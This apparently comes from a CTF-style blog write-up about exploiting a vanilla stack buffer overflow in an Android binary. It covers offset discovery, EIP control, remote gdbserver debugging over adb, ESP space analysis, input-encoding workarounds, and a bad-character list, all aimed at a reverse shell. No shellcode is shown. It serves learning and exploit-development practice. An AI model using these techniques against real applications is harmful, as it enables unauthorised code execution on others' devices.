
So let me clarify one thing straight away, after trying a lot of thing me and KNX was not be able to solve this binary in the intended way, although we are able to do that by manipulating the internal function of the application using FRIDA which is equivalent to Cheating, so the main focus of this blog is to show what are the mistakes and all the FAIL attempt we did and what all things we learned from our journey.
Let’s Start!!


So after we notice the application crashed successfully now let’s have a look at logcat
In the terminal open adb logcat and analyze the logs



As you can see the application give the input to the CPU to jump to the location (0x41414141) thus the location address is unknown, which eventually result in crash of the application. And which is also a classic example to exploit a vanilla BOF, let’s exploit and try to get a reverse shell.
For those who don’t know x41 is the hex value for (A)
Now we need to find the offset manually in able to exploit it further, We will try to decrease and keep checking logcat and find in how much strings the address changes
I tried with 35 A’s and I notice the difference of -1 x41
Then I try again with 34 A’s to confirm
We are very close, now try from little backward
The correct offset is 32 because when I tried with 31 A’s it doesn’t crash, but when I tried with 32 A’s the application crashed. So as we know our offset point, let’s move to the next step
Now we will try with 32 A’s and 4 set of B’s to over write and control the EIP



To proceed with further steps of debugger we need a proper debugger to be attached, so open adb shell and enable gdbserver and connect it remotely

Make sure you are root, then we will attached the application PID with gdbserver so now we can just connect remotely, but before that we need to forward the port
Open another terminal and run this command with the port you specified
[adb forward tcp:8888 tcp:8888] you may need root permission to run all these commands, so if you face any permission issued don’t forget to run [adb root] before doing all steps


Now everything is setup, initially I tried connect to gdbserver from my kali VM, but I was facing some issue in pivoting the network, then later I installed kali as a windows susbsytem, you can just download kali from Microsoft Store
Once installed run this below command to enable windows subsystem feature, or you can do vice-versa as you wish.
Once kali is setup, you can start updating the repos, and install everything you need like: netcat, gdb, msf or if you need anything else for future use, it’s up to you.

You can also download GDB static binary directly into your android device but in later stage we need gef which have some compatibly issues
Once you install gdd in your KALI, you can download gef plugin, to ease our work for this debugging process.

Now open gdb and connect to the remote local port, as we are now sharing the same network port with the host, there will be no issue connecting to the local port which we forwarded.





As you can see we can’t use run, which restricted us to a limited debugging feature to use only Continue and get all the inputs directly from the application.


I tried to feed first 32 bytes as A’s and 4 bytes of B’s and then lot of C’s and the ESP and EBP is full of our C’s as we can see in our gdb output, this is where we will store our shellcode.
There is one drawback in debugging Android application, every time you crash the application, you need to restart the application, but in our case it restart automatically, but create a new PID every time which means you need to set the gdbserver with the new PID again and again after every crash.
As we already know the offset, the next step is to find jump esp address and bad characters, so we can generate our shellcode and get a reverse shell without any issues.

After some time, if you face issue of crashing the app regularly, you can just try deleting the cache or app data, and allow full storage access, it may solve your problem as it solved mine.

First let’s find out the esp address where we will jump our shellcode, we will quickly duplicate 500 c’s using python

And add it after our offset and EIP
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
CCCCCCCCCCCCCCCCCCCCCCCCCC
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
Now setup the gdb and paste this inside application to crash it


Now let’s analyze ESP and see how much space we have for our shellcode and where we can jump to

Looks like we have all the 500 bytes of data to use, perfect now we can move to our next step to find bad characters, and we can use any of the address mention on the left side,
The safest option is to leave the first 16 bytes as nop slides(\x90) and put your shellcode from 0xbf7fc760: or whatever address you have in your system respectively.
But the complexity in this binary is, if you feed an ascii character, then the CPU will convert it to UTF8-hex by itself, but if you try to feed a hex value for example; if you try to feed hex value of C which is 43, the CPU will convert it to hex itself and revert the value so, the hex value of 43 should be 3433 but the CPU will revert it and show us like 3334 which means the ascii is 34, this is very complex but easy if you understand a simple logic.

Now let’s try something and see if it works or not, let’s take a scenario we want to see x90 in $ESP , but the CPU will convert it to 3039, so what should we de?
As we already know CPU is converting everything into UTF8-HEX itself, so we can go one step back and convert x90 into ascii which resemble for [space]

Write a simple code to convert hex into ascii, as we want 90 in our registers
Now run and save it into a new file.

Open file and press ctrl+A and you will see just space, as we expected, we are on the right path, now go to the start line and add 32 A’s and 4 B’s

It should look like this, now copy everything and feed it into application and analyze the debugger
Haha, finally I could see the desired result, but it’s still in little endian style did default by CPU
Now we need to find the bad character, after analyzing I understand that the application only allow ascii characters to be as input, so if we feed anything other than ascii it will be messed
So we will only focus on these hex bytes for our future reference
Now remove the \x and make it simple
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
0102030405060708090a0b0c0d0e0f101112131415161718191a1b1c1d1e1f202122232425262728292a2
b2c2d2e2f303132333435363738393a3b3c3d3e3f404142434445464748494a4b4c4d4e4f5051525354555657
58595a5b5c5d5e5f606162636465666768696a6b6c6d6e6f707172737475767778797a7b7c7d7e7f
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
You can convert hex to ascii from any online tool like Rapidtables
